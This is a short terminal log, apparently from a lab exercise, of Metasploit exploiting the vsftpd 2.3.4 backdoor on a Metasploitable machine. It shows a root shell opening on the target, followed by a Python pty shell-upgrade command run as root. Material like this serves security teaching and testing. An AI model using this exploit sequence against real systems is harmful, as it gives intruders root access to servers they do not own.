 0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.225.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.225.134:21 - USER: 331 Please specify the password.
[+] 192.168.225.134:21 - Backdoor service has been spawned, handling...
[+] 192.168.225.134:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.225.134:6200) at 2020-09-30 07:58:56 -0400
id
uid=0(root) gid=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@metasploitable:/# date
date
Wed Sep 30 08:00:11 UTC 2020
root@metasploitable:/#